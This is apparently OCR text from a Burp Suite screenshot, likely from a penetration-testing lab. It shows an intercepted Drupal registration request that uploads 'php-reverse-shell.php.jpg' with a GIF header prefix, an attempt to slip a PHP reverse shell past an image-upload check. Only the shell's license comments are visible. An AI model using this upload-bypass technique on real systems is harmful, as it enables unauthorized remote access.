 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://blog.inlanefreight.local:80 [10.129.119.66]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /user/register?element_parents=user_picture/widget/0&ajax_form=1&_wrapper_format=drupal_ajax&_wrapper_format=drupal_ajax HTTP/1.1
2 Host: blog.inlanefreight.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------81854790325178798932167344498
9 Content-Length: 7640
10 Origin: http://blog.inlanefreight.local
11 Connection: close
12 Referer: http://blog.inlanefreight.local/user/register
13 Cookie: wp-settings-time-2=1716121102
14
15 -----------------------------81854790325178798932167344498
16 Content-Disposition: form-data; name="mail"
17
18 my@email.address
19 -----------------------------81854790325178798932167344498
20 Content-Disposition: form-data; name="name"
21
22 my name
23 -----------------------------81854790325178798932167344498
24 Content-Disposition: form-data; name="files[user_picture_0]"; filename="php-reverse-shell.php.jpg"
25 Content-Type: image/jpeg
26
27 GIF8
28
29 <?php
30 // php-reverse-shell - A Reverse Shell implementation in PHP
31 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
32 //
33 // This tool may be used for legal purposes only.  Users take full responsibility
34 // for any actions performed using this tool.  The author accepts no liability
35 // for damage caused by this tool.  If these terms are not acceptable to you, then
36 // do not use this tool.
37 //
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 14
Request cookies 1
Request headers ...
Inspector
Notes